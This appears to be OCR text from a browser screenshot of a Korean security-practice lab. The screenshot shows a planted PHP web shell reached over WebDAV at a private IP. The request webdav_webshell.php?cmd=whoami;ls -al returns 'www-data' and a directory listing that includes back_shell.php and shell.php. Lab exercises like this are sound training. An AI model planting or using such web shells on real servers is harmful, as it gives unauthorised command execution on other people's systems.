 OyesMall 에 오신것을 환영합니
192.168.116.130/dav/webdav_w
주의 요함
192.168.116.130/dav/webdav_webshell.php?cmd=whoami%3Bls+-al
정부24
신기한거
취업 준비 모음
정처기
공돌이의 수학정리...
KISA 한국인터넷진...
whoami;ls -al
Execute
www-data
total 32
drwxrwxrwt  2 root     root     4096 Apr 23 09:37 .
drwxr-xr-x 10 www-data www-data 4096 May 20  2012 ..
-rw-r--r--  1 www-data www-data 3047 Apr 17 21:55 back_shell.php
-rw-r--r--  1 www-data www-data   16 Apr 17 21:43 phpinfo.php
-rw-r--r--  1 www-data www-data  168 Apr 17 21:49 shell.php
-rw-r--r--  1 www-data www-data   20 Apr 17 21:36 test.txt
-rw-r--r--  1 www-data www-data   12 Apr 22 06:47 test2.txt
-rw-r--r--  1 www-data www-data  327 Apr 23 09:37 webdav_webshell.php